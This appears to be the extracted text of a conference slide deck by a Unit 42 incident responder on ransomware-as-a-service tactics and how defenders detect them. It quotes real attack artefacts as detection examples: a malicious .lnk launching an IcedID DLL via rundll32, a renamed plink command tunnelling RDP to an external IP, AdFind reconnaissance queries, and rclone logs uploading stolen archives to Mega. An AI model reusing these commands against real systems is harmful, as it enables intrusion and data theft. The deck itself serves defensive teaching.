

Navigating the RaaS Threat Landscape: Effective Detection & Response Techniques

RENZON CRUZ
Unit 42 Principal DFIR Consultant



THREAT-INFORMED INCIDENT RESPONSE

#### WHOAMI

- Principal Consultant, DFIR @ Unit 42
- Co-founder/Instructor @ GuideM
- Contributor/Analyst @ TheDFIRReport
- Member of HackStreetBoys CTF Team
- Created multiple courses (Cyber Defense, Threat Hunting, DFIR)
- GCFA, GNFA, GREM, GCFE, GDAT, GCTI, GCIH | SANS Lethal Forensicator HOF
- Speaker @ DefCon BTV, BSides
   London/Qatar/Vancouver, NorthSec Montreal,
   Deep Intel, Vienna, ROOTCON PH, etc.
- Twitter @r3nzsec











### **TOP FINDINGS**



Extortion makes up **one third** of the matters handled by the Unit 42 team so far in 2023

#### **KEY TAKEAWAYS: INCIDENT TYPES**







# Data being stolen faster

Median Time from "Compromise" to "Exfiltration" (MTTE)







# Unit 42: The Rise of Quintuple Extortion











#### **Encryption**

Victims pay to regain access to encrypted data

#### **Data Theft**

Hackers threaten to release stolen data if ransom is unpaid

#### Harassment

Customers, business partners, employees and media contacted

# Denial of Service

DoS attacks shut down victim's public websites

# Financial **Event Loss**

Targeting significant, time-sensitive financial events





### **Ransomware: Initial Access**



#### **Software Vulnerabilities**

- ProxyShell
- Log4J/Log4Shell
- SonicWall CVEs
- ProxyLogOn
- Zoho Manage Engine
- Fortinet CVEs



#### **Bruteforce Credentials Attack**

- **Exposed RDP**
- **Exposed SQL** Servers
- **Email without** MFA



### **Phishing**

- Social Engineering
- BEC
- .ISO/.LNK files







#### Software Vulnerabilities

- Check your vulnerability assessment tool results
- Check for massive exploitation from the wilde
- Review tech blogs



#### Bruteforce Credentials Attack

- Check event IDs
- Security 4624 & SQL failed logon attempts -18456
- Check IIS logs
- Check WAF/Firewall logs (blocked attempts)



#### **Phishing**

- Check Office 365 logs (UAL)
- Check proxy logs
- Check user activities mailbox with rare attachments (e.g. .iso, .lnk)





```
EVENC 10. 17030 (COUNT. 2)
> Event Id: 17663
                    (Count: 12)
> Event Id: 17806
                    (Count: 7)
> Event Id: 17811
                    (Count: 12)
> Event Id: 17832
                    (Count: 13)
> Event Id: 17836
                    (Count: 13)
> Event Id: 18264
                    (Count: 5)
> Event Id: 18452
                    (Count: 7)
∨ Event Id: 18456
                    (Count: 42,901)
          2022-08-14 00:42:55
                                     LogAlways MSSQLSERVER
                                                                                       local
                                                                                                    {"EventData":{"Data":"test,
56...
                                     LogAlways MSSQLSERVER
                                                                                                    {"EventData":{"Data":"test,
          2022-08-14 00:42:56
                                                                                       local
56...
                                      LogAlways MSSQLSERVER
                                                                                                    {"EventData":{"Data":"test,
57...
          2022-08-14 00:42:56
                                                                                       local
57...
          2022-08-14 00:42:56
                                     LogAlways MSSQLSERVER
                                                                                       local
                                                                                                    {"EventData":{"Data":"test,
                                     LogAlways MSSQLSERVER
                                                                                       local
                                                                                                    {"EventData":{"Data":"test,
57...
          2022-08-14 00:42:56
57...
          2022-08-14 00:42:56
                                     LogAlways MSSQLSERVER
                                                                                       local
                                                                                                    {"EventData":{"Data":"test,
          2022-08-14 00:42:56
                                                                                       local
                                     LogAlways MSSQLSERVER
                                                                                                    {"EventData":{"Data":"test,
57...
57...
          2022-08-14 00:42:56
                                      LogAlways MSSQLSERVER
                                                                                       local
                                                                                                    {"EventData":{"Data":"test,
57...
          2022-08-14 00:42:56
                                     LogAlways MSSQLSERVER
                                                                                       local
                                                                                                    {"EventData":{"Data":"test,
          2022-08-14 00:42:56
                                      LogAlways MSSQLSERVER
                                                                                                    {"EventData":{"Data":"test,
57...
                                                                                       local
```

MS SQL Server Bruteforce attack with almost 42k hits in just a day





| Microsoft-Windows-VHDMP-Operational Number of events: 27                                                                                          |                      |        |          |                            |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------|--------|----------|----------------------------|--|--|--|--|
| Level                                                                                                    | Date and Time        | Source | Event ID | Task Category              |  |  |  |  |
| i Information                                                                                                    | 7/14/2022 6:39:25 AM | VHDMP  | 16       | None                       |  |  |  |  |
| <b>●</b> Error                                                                                                    | 7/14/2022 6:39:25 AM | VHDMP  | 13       | Virtual Disk Handle Create |  |  |  |  |
| (i) Information                                                                                                    | 7/14/2022 6:40:09 AM | VHDMP  | 21       | Virtual Disk Handle Create |  |  |  |  |
| (i) Information                                                                                                    | 7/14/2022 6:40:09 AM | VHDMP  | 15       | None                       |  |  |  |  |
| (i) Information                                                                                                    | 7/14/2022 6:40:09 AM | VHDMP  | 22       | Filewrapper Handle Create  |  |  |  |  |
| (i) Information                                                                                                    | 7/14/2022 6:40:09 AM | VHDMP  | 23       | Filewrapper Handle Create  |  |  |  |  |
| (i) Information                                                                                                    | 7/14/2022 6:40:09 AM | VHDMP  | 22       | Filewrapper Handle Create  |  |  |  |  |
| (i) Information                                                                                                    | 7/14/2022 6:40:09 AM | VHDMP  | 23       | Filewrapper Handle Create  |  |  |  |  |
| (i) Information                                                                                                    | 7/14/2022 6:40:09 AM | VHDMP  | 22       | Filewrapper Handle Create  |  |  |  |  |
| (i) Information                                                                                                    | 7/14/2022 6:40:09 AM | VHDMP  | 23       | Filewrapper Handle Create  |  |  |  |  |
| (i) Information                                                                                                    | 7/14/2022 6:40:09 AM | VHDMP  | 12       | Virtual Disk Handle Create |  |  |  |  |
| (i) Information                                                                                                    | 7/14/2022 6:40:09 AM | VHDMP  | 25       | Surface Virtual Disk       |  |  |  |  |
| (i) Information                                                                                                    | 7/14/2022 6:40:09 AM | VHDMP  | 1        | Surface Virtual Disk       |  |  |  |  |
| (i) Information                                                                                                    | 7/14/2022 6:40:09 AM | VHDMP  | 30       | Virtual Disk Handle Close  |  |  |  |  |
| (i) Information                                                                                                    | 7/14/2022 6:40:09 AM | VHDMP  | 14       | Virtual Disk Handle Close  |  |  |  |  |
| Event 12, VHDMP                                                                                                    |                      |        |          |                            |  |  |  |  |
| General Details                                                                                                    |                      |        |          |                            |  |  |  |  |
| Handle for virtual dis : "\\?\C:\Users\  \Downloads\document-130722.9274.iso" created successfully. VM ID = {00000000-0000-0000-0000-000000000000 |                      |        |          |                            |  |  |  |  |

### **Event ID 12 - VHDMP for mounting malicious .ISO file**







.png file was original a .lnk file that executes cmd.exe & malicious .dll file

```
D:\>lecmd -f document-130722.9274.png.lnk
LECmd version 1.5.0.0
Author: Eric Zimmerman (saericzimmerman@gmail.com)
https://github.com/EricZimmerman/LECmd
Command line: -f document-130722.9274.png.lnk
Processing D:\document-130722.9274.png.lnk
Source file: D:\document-130722.9274.png.lnk
 Source created: 2022-07-13 14:09:56
 Source modified: 2022-07-13 14:09:56
 Source accessed: null
 -- Header ---
 Target created: null
 Target modified: null
 Target accessed: null
 File size: 0
 Flags: HasArguments, HasIconLocation, IsUnicode, HasExpString, HasExpIcon
 File attributes: 0
 Show window: SwShowminnoactive (Display the window as minimized without activating it.)
Arguments: /c "start 4TO6tXo7.png && start rundll32 mgwazKXu.dll, #1"
Icon Location: C:\Program Files\Windows Photo Viewer\PhotoViewer.dll
--- Extra blocks information ---
>> Environment variable data block
  Environment variables: C:\Windows\System32\cmd.exe
>> Icon environment data block
  Icon path: C:\Program Files\Windows Photo Viewer\PhotoViewer.dll
 ----- Processed D:\document-130722.9274.png.lnk in 0.11813420 seconds ------
```

Ink file executes mgwazKxu.dll which is a variant of IceID malware





# **Ransomware:** Discovery



**AnyDesk** 



**Advanced IP Scanner** 



**NMAP** 



**ADFind** 



Netscan





# **Detection Opportunities: Discovery**

| process.parent.command_line ~             | process.executable ~        | process.command_line                              |
|-------------------------------------------|-----------------------------|---------------------------------------------------|
| C:\Windows\SysWOW64\cmd.exe               | C:\Windows\SysWOW64\cmd.exe | C:\Windows\system32\cmd.exe /C adfind.bat         |
| C:\Windows\system32\cmd.exe /C adfind.bat | C:\Windows\Temp\adfind.exe  | adfind.exe -f (objectcategory=person)             |
| C:\Windows\system32\cmd.exe /C adfind.bat | C:\Windows\Temp\adfind.exe  | adfind.exe -f objectcategory=computer             |
| C:\Windows\system32\cmd.exe /C adfind.bat | C:\Windows\Temp\adfind.exe  | adfind.exe -f (objectcategory=organizationalUnit) |
| C:\Windows\system32\cmd.exe /C adfind.bat | C:\Windows\Temp\adfind.exe  | adfind.exe -subnets -f (objectCategory=subnet)    |
| C:\Windows\system32\cmd.exe /C adfind.bat | C:\Windows\Temp\adfind.exe  | adfind.exe -f "(objectcategory=group)"            |
| C:\Windows\system32\cmd.exe /C adfind.bat | C:\Windows\Temp\adfind.exe  | adfind.exe -gcb -sc trustdmp                      |
| C:\Windows\system32\cmd.exe /C adfind.bat | C:\Windows\Temp\7.exe       | 7.exe a -mx3 ad.7z ad_*                           |

Adfind batch file executing AD discovery queries





### **Ransomware:** Lateral Movement







**MS Remote Desktop** 

**Splashtop** 







SCREENCONNECT

**ScreenConnect** 





# **Detection Opportunities: Lateral Movement**



https://vikas-singh.notion.site/Remote-Access-Software-Forensics-3e38d9a66ca0414ca9c882ad67f4f71b





# **Detection Opportunities: Lateral Movement**

```
C:\Windows\system32\cmd.exe
C:\Users\unit42\Desktop>systems.exe
Plink: command-line connection utility
Release 0.66
Usage: plink [options] [user@]host [command]
       ("host" can also be a PuTTY saved session name)
Options:
            print version information and exit
  -V
            print PGP key fingerprints and exit
            show verbose messages
  -load sessname Load settings from saved session
  -ssh -telnet -rlogin -raw -serial
            force use of a particular protocol
           connect to specified port
  -P port
  -l user connect with specified username
            disable all interactive prompts
  -batch
  -sercfg configuration-string (e.g. 19200,8,n,1,X)
            Specify the serial configuration (serial only)
```

Renamed plink.exe



"c:\windows\system32\cmd.exe" /c echo y |
C:\Windows\Temp\vmware-systems\systems.exe -l root -pw
puhjtmQvBDeo -R 0.0.0.0:3389:\*\*.\*\*\*.\*\*:3389 81.1\*\*\*\*\*.182 2>&1





# **Detection Opportunities: Lateral Movement**

| Information                                                                                                    | 10/2/2022 11:25:59 PIVI                                                                              | ScreenConnect Client (oacs9e2ad444as |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------|--|--|--|--|--|--|
| nformation [1]                                                                                                    | 10/3/2022 1:45:48 AM                                                                                 | ScreenConnect Client (8ac59e2ad44a3  |  |  |  |  |  |  |
| (i) Information                                                                                                    | 10/3/2022 1:15:48 AM                                                                                 | ScreenConnect Client (8ac59e2ad44a3  |  |  |  |  |  |  |
| Event 0, ScreenConnect Client (8ac59e2ad44a3d74)                                                                                                    |                                                                                                    |                                      |  |  |  |  |  |  |
| General Details                                                                                                    | General Details                                                                                      |                                      |  |  |  |  |  |  |
| The description for Event ID 0 from source ScreenConnect Client (8ac59e2ad44a3d74) cannot be found. Either the component that raises this ever can install or repair the component on the local computer. |                                                                                                    |                                      |  |  |  |  |  |  |
| If the event originated on ar                                                                                                    | If the event originated on another computer, the display information had to be saved with the event. |                                      |  |  |  |  |  |  |
| The following information v                                                                                                    | The following information was included with the event:                                               |                                      |  |  |  |  |  |  |
| System.Net.Sockets.SocketException (0x80004005): Ein Verbindungsversuch da der verbundene Host nicht reagiert hat 176                                                                                     |                                                                                                    |                                      |  |  |  |  |  |  |

# ScreenConnect normally shows the remote IP address in event logs and command line parameter upon executions





# Ransomware: Command & Control (C2)



l hackers gain infect





| v0.0.6 - Z3cc4206acd84lb030ef62d1e80d6839478dfb6a | Welcome to the sliver shell, please type 'help' for options

Sliver

**Brute Ratel** 

**Cobalt Strike** 

Havoc



Metasploit



Octopus C2





# **Detection Opportunities: Command & Control (C2)**

|                                                              | Tools 10 | Theorem and      |    |
|--------------------------------------------------------------|----------|------------------|----|
| Function name                                                | Segment  | Start            | Le |
| f type_eq_Ninja_Rattus_ <mark>sliv</mark> _ps_WindowsProcess | .text    | 00000001404ACE80 | oc |
| f common_tool_sliv_TarIt_func1                               | .text    | 00000001404D2480 | oc |
| f common_tool_sliv_TarIt                                     | .text    | 00000001404D1E80 | od |
| f common_tool_sliv_GzipWrite                                 | .text    | 00000001404D2160 | od |
| f common_tool_sliv_GzipRead                                  | .text    | 00000001404D22A0 | od |
| F Ninja_Rattus_sliv_version_getOSVersion                     | .text    | 00000001404C03C0 | od |
| f Ninja_Rattus_sliv_taskrunner_waitForCompletion             | .text    | 00000001404C2000 | oc |
| F Ninja_Rattus_sliv_taskrunner_sysAlloc                      | .text    | 00000001404C0780 | 00 |
| F Ninja_Rattus_sliv_taskrunner_startProcess                  | .text    | 00000001404C1D60 | od |
| F Ninja_Rattus_sliv_taskrunner_refresh                       | .text    | 00000001404C1B60 | od |
| Minja_Rattus_sliv_taskrunner_injectTask                      | .text    | 00000001404C0840 | OC |
| Ninja_Rattus_ <mark>sliv_</mark> taskrunner_RemoteTask       | .text    | 00000001404C0F20 | 00 |
| Ninja_Rattus_sliv_taskrunner_LocalTask                       | .text    | 00000001404C1120 | oc |
| Ninja_Rattus_sliv_taskrunner_ExecuteAssembly                 | .text    | 00000001404C1380 | od |
| f   Ninja_Rattus_sliv_syscalls_init                          | .text    | 00000001404BE7C0 | OC |
| f Ninja_Rattus_sliv_syscalls_WriteProcessMemory              | .text    | 00000001404BE640 | 00 |
| Ninja_Rattus_sliv_syscalls_VirtualProtectEx                  | .text    | 00000001404BE4E0 | 00 |
| Minja_Rattus_sliv_syscalls_VirtualAllocEx                    | .text    | 00000001404BE360 | od |
| f Ninja_Rattus_sliv_syscalls_GetExitCodeThread               | .text    | 00000001404BE220 | oc |
| F Ninja Rattus sliv syscalls_CreateThread                    | .text    | 00000001404BE0A0 | od |
| f Ninja_Rattus_sliv_syscalls_CreateRemoteThread              | .text    | 00000001404BDEE0 | od |
| f Ninja_Rattus_sliv_ps_processes                             | .text    | 00000001404ACA60 | 00 |
| f Ninja_Rattus_sliv_ps_newWindowsProcess                     | .text    | 00000001404AC3A0 | od |
| f Ninja_Rattus_sliv_ps_getSessionID                          | .text    | 00000001404ACDE0 | od |
| Ninja_Rattus_sliv_ps_getProcessOwner                         | .text    | 00000001404AC7A0 | od |
| f Ninja_Rattus_sliv_ps_getInfo                               | .text    | 00000001404AC640 | od |
| f Ninja_Rattus_sliv_ps_findProcess                           | .text    | 00000001404AC520 | od |
| f Ninja_Rattus_sliv_psptr_WindowsProcess_SessionID           | .text    | 00000001404AC380 | 00 |
| F Ninja_Rattus_sliv_psptr_WindowsProcess_Pid                 | .text    | 00000001404AC300 | 00 |
| Minja_Rattus_sliv_psptr_WindowsProcess_PPid                  | .text    | 00000001404AC320 | 00 |
| f Ninja_Rattus_sliv_psptr_WindowsProcess_Owner               | .text    | 00000001404AC360 | 00 |
| f Ninja_Rattus_sliv_psptr_WindowsProcess_Executable          | .text    | 00000001404AC340 | 00 |
| f Ninja_Rattus_sliv_ps_Kill                                  | .text    | 00000001404AC240 | oc |
| f Ninja_Rattus_sliv_priv_SePrivEnable                        | .text    | 00000001404D6AE0 | oc |
| f Ninja_Rattus_sliv_priv_GetSystem                           | .text    | 00000001404D6C40 | od |
| Ninja_Rattus_sliv_hostuuid_GetUUID                           | .text    | 00000001404C57E0 | oc |
| f Ninja_Rattus_sliv_handlers_KillSession                     | .text    | 00000001404C35E0 | od |
| f Ninja Rattus sliv evasion writeGoodBytes                   | .text    | 00000001404C0160 | od |
| f Ninja_Rattus_sliv_evasion_RefreshPE                        | .text    | 00000001404BFF00 | oc |
|                                                              |          |                  |    |
|                                                              |          |                  |    |



https://www.zscaler.com/blogs/security-research/havoc-across-cyberspace

Havoc infection workflow from Zscaler blog

Sliver written in GoLang





# **Detection Opportunities: Cobalt Strike for Defenders**



https://thedfirreport.com/?s=cobalt+strike+for+defenders





# **Ransomware:** Custom Command & Control (C3)



C3 Channel - Dropbox C3 Channel - GitHub

C3 Channel - Slack

C3 Channel -

Telegram

C3 Channel - Outlook



### **Ransomware:** Data Exfiltration









**FileZilla** 

MegaSync

**RClone** 





**WinSCP** 



SendSpace





```
Command Prompt
C:\Users\unit42\Desktop\Exercises\Unit42>svchost.exe --h
Error: unknown flag: --h
Usage:
 rclone [flags]
  rclone [command]
Available Commands:
  about
                  Get quota information from the remote.
  authorize
                  Remote authorization.
  backend
                  Run a backend specific command.
  cat
                  Concatenates any files and sends them to stdout.
                  Checks the files in the source and destination match.
  check
                  Clean up the remote if possible.
  cleanup
                  Enter an interactive configuration session.
  config
                  Copy files from source to dest, skipping already copied.
  copy
                  Copy files from source to dest, skipping already copied.
  copyto
                  Copy url content to dest.
  copyurl
                  Cryptcheck checks the integrity of a crypted remote.
  cryptcheck
                  Cryptdecode returns unencrypted file names.
  cryptdecode
  dedupe
                  Interactively find duplicate filenames and delete/rename them.
  delete
                  Remove the contents of path.
  deletefile
                  Remove a single file from remote.
  genautocomplete Output completion script for a given shell.
```

#### Renamed rclone.exe as sychost.exe

|           | 07:10:46.226 |        |       |     |          |        |      | _Securitykeports_1.zip to mega Nz cioud             |
|-----------|--------------|--------|-------|-----|----------|--------|------|-----------------------------------------------------|
|           | 07:11:19.669 |        |       |     |          |        |      | _ResearchReports_1.zip to Mega Nz cloud             |
|           | 07:13:06.304 |        |       |     |          |        |      | _QuarterlyReports_1.zip to Mega Nz cloud            |
|           | 07:13:53.201 |        |       |     |          |        |      | _SuppliersBuyers_1.zip to Mega Nz cloud             |
| 023-02-23 |              | -05:00 | [INF] | [+] | Starting | upload | file | _CalculationCostOfProduction_1.zip to Mega Nz cloud |
|           | 07:15:15.462 |        |       |     |          |        |      | _SecurityReports_1.zip to Mega Nz cloud             |
|           | 07:15:31.171 |        |       |     |          |        |      | _ResearchReports_1.zip to Mega Nz cloud             |
| 023-02-23 | 07:16:08.400 | -05:00 | [INF] | [+] | Starting | upload | file | _Dividends_1.zip to Mega Nz cloud                   |
| 023-02-23 | 07:16:42.853 | -05:00 | [INF] | [+] | Starting | upload | file | QuarterlyReports_1.zip to Mega Nz cloud             |
| 023-02-23 | 07:17:28.800 | -05:00 | [INF] | [+] | Starting | upload | file | _SuppliersBuyers_1.zip to Mega Nz cloud             |
|           | 07:18:34.628 |        |       |     |          |        |      | MergersAndAcquisitions_1.zip to Mega Nz cloud       |
| 023-02-23 | 07:18:41.987 | -05:00 | [INF] | [+] | Starting | upload |      | _ResearchReports_1.zip to Mega Nz cloud             |
| 023-02-23 | 07:19:52.872 | -05:00 | [INF] | [+] | Starting | upload | file | ResearchReports_1.zip to Mega Nz cloud              |
|           | 07:21:05.206 |        |       |     |          |        |      | _QuarterlyReports_1.zip to Mega Nz cloud            |
|           | 07:22:01.389 |        |       |     |          |        |      | _SuppliersBuyers_1.zip to Mega Nz cloud             |
|           |              |        |       |     |          |        |      | _CalculationCostOfProduction_1.zip to Mega Nz cloud |
|           | 07:24:32.124 |        |       |     |          |        |      | _SecurityReports_1.zip to Mega Nz cloud             |
|           | 07:25:38.886 |        |       |     |          |        |      | _ResearchReports_1.zip to Mega Nz cloud             |
|           | 07:28:47.118 |        |       |     |          |        |      | _QuarterlyReports_1.zip to Mega Nz cloud            |
| 023-02-23 | 07:29:41.995 | -05:00 | [INF] | [+] | Starting | upload | file | _SuppliersBuyers_1.zip to Mega Nz cloud             |
|           | 07:31:00.103 |        |       |     |          |        |      | _CalculationCostOfProduction_1.zip to Mega Nz cloud |
|           |              |        |       |     |          |        |      | _SecurityReports_1.zip to Mega Nz cloud             |
|           | 07:31:49.288 |        |       |     |          |        |      | _ResearchReports_1.zip to Mega Nz cloud             |
|           |              |        |       |     |          |        |      | _QuarterlyReports_1.zip to Mega Nz cloud            |
|           |              |        |       |     |          |        |      | _SuppliersBuyers_1.zip to Mega Nz cloud             |
|           |              |        |       |     |          |        |      | _CalculationCostOfProduction_1.zip to Mega Nz cloud |
| 023-02-23 | 07:42:39.177 | -05:00 | [INF] | [+] | Starting | upload | file | _Guidance_1.zip to Mega Nz cloud                    |
|           | 07:44:10.233 |        |       |     |          |        |      | _MergersAndAcquisitions_1.zip to Mega Nz cloud      |
|           | 07:46:46.937 |        |       |     |          |        |      | _Sanctions_1.zip to Mega Nz cloud                   |
|           | 07:53:13.070 |        |       |     |          |        |      | _SecurityReports_1.zip to Mega Nz cloud             |
|           | 07:55:03.580 |        |       |     |          |        |      | _ResearchReports_1.zip to Mega Nz cloud             |
|           | 07:58:57.051 |        |       |     |          |        |      | _Dividends_1.zip to Mega Nz cloud                   |
|           | 08:01:21.495 |        |       |     |          |        |      | _QuarterlyReports_1.zip to Mega Nz cloud            |
|           | 08:02:24.968 |        |       |     |          |        |      | _SuppliersBuyers_1.zip to Mega Nz cloud             |
|           | 08:03:50.430 |        |       |     |          |        |      | _CalculationCostOfProduction_1.zip to Mega Nz cloud |
|           | 08:04:16.529 |        |       |     |          |        |      | _Guidance_1.zip to Mega Nz cloud                    |
